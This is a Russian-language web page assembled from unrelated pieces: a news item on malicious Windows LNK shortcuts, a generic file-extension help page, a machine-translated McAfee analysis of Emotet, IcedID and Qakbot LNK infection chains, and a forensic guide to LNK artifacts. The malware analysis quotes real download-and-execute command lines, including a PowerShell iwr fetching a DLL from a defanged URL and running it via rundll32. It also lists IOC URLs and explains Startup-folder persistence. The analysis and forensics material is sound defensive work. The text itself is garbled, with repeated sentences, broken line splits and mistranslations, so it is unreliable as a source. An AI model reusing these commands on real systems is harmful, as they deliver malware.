Lnk ярлык: Файл LNK – чем открыть, описание формата

Содержание

LNK-ярлыки стали чаще использоваться для заражения жертв

Microsoft lnk Cisco Talos Cisco IcedID Qakbot Bumblebee MLNK Builder Quantum Builder

Cisco Talos: LNK-ярлыки стали чаще использоваться для заражения жертв

Alexander Antipov

Microsoft lnk Cisco Talos Cisco IcedID Qakbot Bumblebee MLNK Builder Quantum Builder

Роковое решение Microsoft побудило киберпреступников искать альтернативные методы заражения.

Согласно новому отчёту CiscoTalos, киберпреступники все чаще используют вредоносные LNK-файлы в качестве метода начального доступа для доставки и выполнения полезных нагрузок Bumblebee, IcedID и Qakbot.

Изучая метаданных артефактов, аналитики определили сходства между этими вредоносными программами. Они обнаружили, что несколько образцов LNK-файлов, доставляющих IcedID, Qakbot и Bumblebee, имеют один и тот же серийный номер диска.

Они обнаружили, что несколько образцов LNK-файлов, доставляющих IcedID, Qakbot и Bumblebee, имеют один и тот же серийный номер диска.

По словам исследователей безопасности, рост использования LNK-файлов в цепочках атак подразумевает, что злоумышленники начали разрабатывать и использовать инструменты для создания таких файлов, такие как mLNK Builder и Quantum Builder, которые позволяют создавать вредоносные LNK-ярлыки и обходить решения безопасности.

Использование LNK-файлов различными семействами вредоносных программ

Специалисты заявили, что заметный всплеск кампаний с использованием вредоносных ярлыков рассматривается как ответ на решение Microsoft отключить макросы по умолчанию в документах Office, загруженных из Интернета, что побуждает злоумышленников использовать альтернативные типы вложений и механизмы доставки для распространения вредоносного ПО.

Цифровой апокалипсис неизбежен — подписывайтесь на наш канал и будьте готовы к нему!

Поделиться новостью:

Новости по теме

Системный календарь iPhone «приглашает» пользователей установить израильское шпионское ПО

Пользователи Microsoft Azure предупреждены о возможном злоупотреблении авторизацией с помощью общего ключа доступа

Microsoft рассказывает, как защититься от одного из наиболее опасных вирусов

Сотни тысяч систем Windows под угрозой атак из-за критической уязвимости Windows Message Queuing

Microsoft помогает хакерам: новое обновление Windows 11 позволит приложениям следить за вами

Western Digital в заложниках у хакеров: хакеры украли 10 ТБ данных и угрожают опубликовать их в сети

Группа BlackCat перебросила суд Нью-Йорка в 20 век

Налоговый шок: злоумышленники массово атакуют бухгалтерские фирмы

Задание №10: Пакистанский APT36 маскируется под учебные материалы для кибератак на Индию

Подпишитесь на email рассылку

Подпишитесь на получение последних материалов по безопасности от SecurityLab.![]() ru —

ru —

новости, статьи, обзоры уязвимостей и мнения аналитиков.

Ежедневный выпуск от SecurityLab.Ru

Еженедельный выпуск от SecurityLab.Ru

Нажимая на кнопку, я принимаю условия соглашения.

Расширение файла LNK — File Extension LNK



Как открыть LNK файлы



Если появилась ситуация, в которой Вы не можете открыть файл LNK на своем компьютере — причин может быть несколько. Первой и одновременно самой важной (встречается чаще всего) является отсутствие соответствующей аппликации обслуживающей LNK среди установленных на Вашем компьютере.

Самым простым способом решения этой проблемы является нахождение и скачивание соответствующей аппликации. Первая часть задания, уже выполнена, — программы для обслуживания файла LNK Вы найдете ниже. Теперь достаточно скачать и установить соответствующую аппликацию.

В дальнейшей части этой страницы Вы найдете другие возможные причины, вызывающие проблемы с файлами LNK.

Возможные проблемы с файлами в формате LNK



Отсутствие возможности открытия и работы с файлом LNK, совсем не должен значить, что мы не имеем установленного на своем компьютере соответствующего программного обеспечения. Могут выступать другие проблемы, которые также блокируют нам возможность работы с файлом Windows Shortcut Format. Ниже находится список возможных проблем.

- Повреждение открываемого файла LNK.



- Ошибочные связи файла LNK в записях реестра.

- Случайное удаление описания расширения LNK из реестра Windows

- Некомплектная установка аппликации, обслуживающей формат LNK

- Открываемый файл LNK инфицирован нежелательным, вредным программным обеспечением.

- На компьютере слишком мало места, чтобы открыть файл LNK.

- Драйверы оборудования, используемого компьютером для открытия файла LNK неактуальные.

Если Вы уверены, что все перечисленные поводы отсутствуют в Вашем случае (или были уже исключены), файл LNK должен сотрудничать с Вашими программами без каких либо проблем. Если проблема с файлом LNK все-таки не решена, это может значить, что в этом случае появилась другая, редкая проблема с файлом LNK. В таком случае остается только помощь специалиста.

Если проблема с файлом LNK все-таки не решена, это может значить, что в этом случае появилась другая, редкая проблема с файлом LNK. В таком случае остается только помощь специалиста.

Похожие расширения

| .adm | Administrator Policy Template Format |

| .adml | Microsoft Administrative Language-specific XML Template Format |

| .admx | Microsoft Administrative XML Template Format |

| .aml | Microsoft Assistance Markup Language |

. ani ani | Animated Cursor |

| .ann | Microsoft Windows Help Annotation Format |

| .aos | Archos Signed Encrypted Data Format |

| .asec | Google Android Encrypted Application Package Format |

Rise of LNK (файлы ярлыков) Вредоносное ПО

Автор Lakshya Mathur

Файл LNK — это ярлык Windows, который служит указателем для открытия файла, папки или приложения. Файлы LNK основаны на формате двоичных файлов Shell Link, который содержит информацию, используемую для доступа к другому объекту данных. Эти файлы можно создать вручную, используя стандартную опцию создания ярлыка правой кнопкой мыши, или иногда они создаются автоматически при запуске приложения. Существует также множество инструментов для создания LNK-файлов, также многие люди создали инструменты «lnkbombs» специально для вредоносных целей.

Эти файлы можно создать вручную, используя стандартную опцию создания ярлыка правой кнопкой мыши, или иногда они создаются автоматически при запуске приложения. Существует также множество инструментов для создания LNK-файлов, также многие люди создали инструменты «lnkbombs» специально для вредоносных целей.

Во втором квартале 2022 года McAfee Labs зафиксировала рост числа вредоносных программ, доставляемых с использованием файлов LNK. Злоумышленники используют простоту LNK и используют его для доставки вредоносных программ, таких как Emotet, Qakbot, IcedID, Bazarloaders и т. д.

используются для доставки таких вредоносных программ, как Emotet, Qakbot и IcedID.

Ниже приведен скриншот того, как эти ярлыки выглядят для обычного пользователя.

Рисунок 2. Файлы LNK, видимые обычному пользователю

АНАЛИЗ УГРОЗ LNK И КАМПАНИИ

Благодаря отключению Microsoft офисных макросов по умолчанию злоумышленники совершенствуют свои методы приманки, включая использование файлов LNK для достижения своих целей.

Злоумышленники используют спам в электронной почте и вредоносные URL-адреса для доставки файлов LNK жертвам. Эти файлы предписывают законным приложениям, таким как PowerShell, CMD и MSHTA, загружать вредоносные файлы.

Мы рассмотрим три недавние вредоносные кампании Emotet, IcedID и Qakbot, чтобы увидеть, насколько опасными могут быть эти файлы.

EMOTET

Инфекционная цепь

Рисунок 3 _EMOTET, доставленная с помощью файловой инфекционной цепочки LNK

. может увидеть сообщение-приманку и прикрепленный вредоносный LNK-файл.

Пользователь заражается при ручном доступе к прикрепленному LNK-файлу. Чтобы копнуть глубже, мы видим свойства LNK-файла:

Рисунок 5 _Свойства образца Emotet LNK

Как видно на рисунке 5, целевая часть показывает, что LNK вызывает процессор команд Windows (cmd.exe). Целевой путь, указанный в свойствах, виден только до 255 символов. Однако аргументы командной строки могут быть до 4096, поэтому злоумышленники могут использовать это преимущество и передавать длинные аргументы, поскольку они не будут видны в свойствах.

В нашем случае аргументом является /v:on /c findstr «glKmfOKnQLYKnNs.*» «Форма 25.04.2022, US.lnk» > «%tmp%\YlScZcZKeP.vbs» & «%tmp%\YlScZcZKeP.vbs»

Рисунок 6 _ Содержимое LNK-файла Emotet

Как только утилита findstr.exe получает указанную строку, остальная часть содержимого LNK-файла сохраняется в файле .VBS в папке %temp% со случайным именем YIScZcZKeP.vbs

Следующая часть команды cmd.exe вызывает файл VBS с помощью хоста сценариев Windows (wscript.exe) для загрузки основной 64-разрядной полезной нагрузки Emotet DLL.

Загруженная DLL затем наконец выполняется с помощью утилиты REGSVR32.EXE, поведение которой аналогично версии emotet на основе Excel (.xls).

ICEDID

Инфекционная цепь

Рисунок 7 _ ICEDID, доставленная с помощью цепочки инфекции LNK

Анализ угроз

. Эта атака является идеальным примером. Утилиты МШТА нацелены на своих жертв.

Здесь PowerShell LNK имеет сильно запутанный параметр, который можно увидеть на Рис. 8. Целевая часть свойств LNK

Рис. 8 _ Свойства IcedID LNK образца

Параметр слишком длинный и не полностью виден в целевой части. Весь запутанный аргумент расшифровывается во время выполнения, а затем выполняется MSHTA с аргументом hxxps://hectorcalle[.]com/093789.hta.

Загруженный файл HTA вызывает другой PowerShell с аналогичным запутанным параметром, но он подключается к Uri hxxps://hectorcalle[.]com/listbul.exe

Uri загружает 64-разрядную полезную нагрузку EXE установщика IcedID под Папка ГЛАВНАЯ%.

КАКБОТ

Infection-Chain

и загрузите полезные нагрузки основных угроз.

Рисунок 10 _ Свойства Qakbot LNK образца

На рисунке 10 полный аргумент целевой части: «C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit iwr -Uri hxxps://news-wellness[. ]com/5MVhfo8BnDub/D.png -OutFile $env:TEMP\test. dll;Start-Process rundll32.exe $env:TEMP\test.dll,jhbvygftr»

dll;Start-Process rundll32.exe $env:TEMP\test.dll,jhbvygftr»

Когда этот LNK PowerShell вызывается, он подключается к hxxps://news-wellness[.]com/5MVhfo8BnDub/D.png с помощью команды Invoke-WebRequest, а файл загрузки сохраняется в папке %temp% с именем test.dll

Это основная полезная нагрузка Qakbot DLL, которая затем выполняется с помощью утилиты rundll32.

ЗАКЛЮЧЕНИЕ

Как мы видели в трех вышеупомянутых кампаниях угроз, понятно, что злоумышленники злоупотребляют LNK-файлами ярлыков Windows и делают их чрезвычайно опасными для обычных пользователей. LNK в сочетании с PowerShell, CMD, MSHTA и т. д. может нанести серьезный ущерб машине жертвы. Обычно считается, что вредоносные LNK используют PowerShell и CMD, с помощью которых они могут подключаться к вредоносным URL-адресам для загрузки вредоносных полезных данных.

Здесь мы рассмотрели только три семейства угроз, но эти файлы были замечены при использовании других утилит Windows для доставки различных типов вредоносных полезных нагрузок. Эти типы атак все еще развиваются, поэтому каждый пользователь должен проводить тщательную проверку при использовании файлов ярлыков LNK. Потребители должны поддерживать свою операционную систему и антивирус в актуальном состоянии. Им следует остерегаться фишинговой почты и переходов по вредоносным ссылкам и вложениям.

Эти типы атак все еще развиваются, поэтому каждый пользователь должен проводить тщательную проверку при использовании файлов ярлыков LNK. Потребители должны поддерживать свою операционную систему и антивирус в актуальном состоянии. Им следует остерегаться фишинговой почты и переходов по вредоносным ссылкам и вложениям.

IOC (Индикаторы компрометации)

| Тип | ША-256 | Сканер | |

| Эмотет ЛНК | 02eccb041972825d51b71e88450b094cf692b9f5f46f5101ab3f2210e2e1fe71 | ВСС | LNK/Emotet-FSE |

| IcedID LNK | 24ee20d7f254e1e327ecd755848b8b72cd5e6273cf434c3a520f780d5a098ac9 | ВСС | LNK/Агент-FTA Подозрительный ZIP!lnk |

| Какбот ЛНК | b5d5464d4c2b231b11b594ce8500796f8946f1b3a10741593c7b872754c2b172 | ВСС | LNK/Агент-TSR

|

| URL-адреса (унифицированный указатель ресурсов) | hxxps://creemo[. ]pl/wp-admin/ZKS1DcdquUT4Bb8Kb/ ]pl/wp-admin/ZKS1DcdquUT4Bb8Kb/hxxp://filmmogzivota[.]rs/SpryAssets/gDR/ hxxp://demo34.ckg[.]hk/service/hhMZrfC7Mnm9JD/ hxxp://focusmedica[.]in/fmlib/IxBABMh0I2cLM3qq1GVv/ hxxp://cipro[.]mx/prensa/siZP69рБФмибДвуТП1/ hxxps://hectorcalle[.]com/093789.hta hxxps://hectorcalle[.]com/listbul.exe hxxps://green-a-thon[.]com/LosZkUvr/B.png | WebAdvisor | Все URL заблокированы |

McAfee Labs — один из ведущих источников информации об угрозах, информации об угрозах и передовых идей в области кибербезопасности. Смотрите наши сообщения в блоге ниже для получения дополнительной информации.

Криминалистический анализ файлов LNK

Файлы LNK (метки или ярлыки Windows) обычно представляют собой файлы,

создаются ОС Windows автоматически всякий раз, когда пользователь открывает свои файлы.

Эти файлы используются операционной системой для обеспечения быстрого доступа к определенным

файл. Кроме того, некоторые из этих файлов могут быть созданы самими пользователями для

Кроме того, некоторые из этих файлов могут быть созданы самими пользователями для

их деятельность легче.



Рис.1. Ярлыки рабочего стола Windows

Местоположение

Обычно большинство файлов LNK расположены по следующим путям:

- Для Windows от 7 до 10 : C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Windows\Recent

- Для Windows XP : C:\Documents and Settings\%USERNAME%\Recent

Однако есть много других мест, где следователи могут найти файлы LNK:

- На рабочем столе (такие ярлыки обычно создаются пользователями для быстрого

доступ к документам и приложениям) - C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Office\Recent\ (для Microsoft

Документы Office в Windows 7–10) - C:\Users\%USERNAME%\Downloads (Иногда пользователи отправляют ярлыки по электронной почте

другим пользователям вместо доставляемых документов. Следовательно, др.

пользователи загружают эти ярлыки. Опять же, это для Windows 7 до 10)

Опять же, это для Windows 7 до 10) - Папка автозагрузки

- и т. д.

Рис.2. Ярлыки, найденные в Последние Папка, показанная Belkasoft X

Содержимое ярлыков

До того, как Microsoft опубликовала информацию о

формат файлов LNK, исследователи пытались

сами опишите формат. Сложность такого исследования состоит в том, что

разные ярлыки содержат разные данные. Соответственно, при анализе одного

тип ярлыка, содержание и количество данных может быть другим, чем при анализе

другой тип ярлыка. Кроме того, в Windows 10 присутствуют новые поля, которые нельзя

можно найти в более ранних версиях.

Итак, какую информацию содержит файл LNK?

Цифровая криминалистика Belkasoft X

программное обеспечение отображает следующие три раздела с данными, относящимися к файлам LNK:

«Метаданные» , «Происхождение» и «Файл» .

Рис.3. Раздел «Метаданные» содержит несколько сведений о целевом файле

Наиболее важные данные, отображаемые в разделе « Метаданные », включают:

- Исходный путь к файлу и его метки времени (полный путь, время доступа к целевому файлу

(UTC), время создания целевого файла (UTC), время модификации целевого файла (UTC)) - Тип привода

- Серийный номер тома (серийный номер привода)

- Метка тома

- Размер целевого файла (в байтах), т.

е. размер файла, с которым связан ярлык

е. размер файла, с которым связан ярлык

связан

Как видите, такие поля как ‘Droid file’ и «Файл рождения дроида»

может быть найден. DROID (Digital Record Object Identification) — это индивидуальный профиль

файла. Эта структура (т. е. файл дроида) может использоваться системой отслеживания ссылок.

Сервис для определения того, был ли файл скопирован или перемещен.

Рис.4. Раздел «Происхождение» сообщает, откуда был извлечен выбранный артефакт из

Рис.5. «Файл» 9Раздел 0202 показывает метаданные файловой системы файла LNK

В разделе «Файл» можно увидеть MAC-адрес устройства, на котором

этот ярлык был создан. Эта информация может помочь вам идентифицировать устройство, связанное с

с момента создания файла LNK.

При проведении расследования следует обращать внимание на метки времени

LNK-файла. Это связано с тем, что, как правило, время создания файла

соответствует либо времени создания файла пользователем, либо времени

первое событие доступа к файлу , связанное с ярлыком. Что касается модификации времени

Что касается модификации времени

время, это обычно соответствует последнему событию доступа к файлу , связанному с

ярлык.

Восстановление файлов

Если изучить папку «Последние» , описанную выше, до 149 файлов LNK.

найдутся там. Что делать, если нужный нам ярлык был удален?

ответ прост: обязательно, надо восстанавливать! Восстановление файлов LNK может быть

выполняется с подписью заголовка файла, hex: 4С 00 00 00 01 14 02 00 .

Если вы используете Belkasoft X, вам просто нужно включить вырезание и убедиться, что выбраны файлы ссылок, и они будут восстановлены автоматически. Вы можете узнать о резьбе

способы с Belkasoft X подробнее в статье

‘Резьба

и его реализации в цифровой криминалистике .

Рис.6. Восстановленные файлы LNK

Использование файлов LNK с инцидентами информационной безопасности

Компрометация атакуемой системы

Более 90% вредоносного ПО распространяется через электронную почту. Обычно электронные письма с вредоносными программами содержат

Обычно электронные письма с вредоносными программами содержат

либо ссылка на сетевой ресурс, либо специально разработанный документ. Если такое

документ открыт, вредоносное ПО будет загружено на машину.

Аналогичным образом файлы LINK используются для хакерских атак.

Рис.7. «Метаданные» Раздел, связанный с вредоносным файлом LNK

Общее правило заключается в том, что такой LNK-файл содержит код PowerShell,

выполняется, когда пользователи пытаются открыть ранее отправленные им ярлыки. Как вы можете

см. рис.7, такие ярлыки легко обнаруживаются с помощью Belkasoft X:

в метаданных есть путь к исполняемому файлу powershell.exe. В «Аргументы »

поле, есть аргументы команды PowerShell и зашифрованная «полезная нагрузка».

Внедрение в скомпрометированную систему

Одним из способов использования LNK-файлов является их встраивание в скомпрометированную систему.

Чтобы активировать вредоносное ПО при каждом включении соответствующей машины,

можно использовать следующий трюк. LNK-файл со ссылкой на исполняемое вредоносное ПО.

LNK-файл со ссылкой на исполняемое вредоносное ПО.

файл (например, в файл с кодом загрузчика) должен быть создан, ярлык

должен быть размещен по следующему адресу: C:\Users\%User profile%\AppData\Roaming\Microsoft\Windows\Start

Меню\Программы\Автозагрузка .

В этом случае, как только машина будет запущена, вредоносное ПО будет активировано

также. Такие ярлыки можно найти на вкладке «Файловая система» Belkasoft X.

Рис.8. ‘PhonerLite.lnk’ Ярлык при запуске

Заключение

LNK-файлы — это системные файлы Windows, важные для цифровой криминалистики.

расследования инцидентов. Они могут быть созданы автоматически Windows

или вручную пользователем. С помощью этих файлов вы можете доказать выполнение

программа, открытие документа или запуск вредоносного кода.

Belkasoft Evidence Center X может вам помочь

чтобы найти существующие файлы LNK, восстановить удаленные и помочь проанализировать их содержимое.

Опять же, это для Windows 7 до 10)

Опять же, это для Windows 7 до 10) е. размер файла, с которым связан ярлык

е. размер файла, с которым связан ярлык